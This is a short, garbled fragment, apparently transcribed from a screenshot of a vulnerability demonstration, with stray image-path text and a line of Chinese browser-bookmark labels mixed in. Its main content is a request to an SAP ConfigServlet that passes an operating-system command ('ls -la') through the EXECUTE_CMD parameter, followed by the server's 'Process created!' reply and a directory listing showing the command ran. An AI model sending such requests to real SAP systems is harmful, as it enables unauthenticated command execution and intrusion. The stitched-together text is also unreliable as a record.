 0/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=ls%20-la
应用 日常办公 知识库 博客论坛 常用工具 生活娱乐 软件开发 临时
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
total 8
drwxr-xr-x 2 pidadm sapsys 256 Dec 05 08:55 .
drwxr-xr-x 5 pidadm sapsys 4096 Nov 20 13:35 ..
<BR>CONFIGURATION=